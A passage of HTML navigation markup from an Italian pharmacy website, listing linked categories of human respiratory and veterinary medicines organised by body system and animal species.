aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" 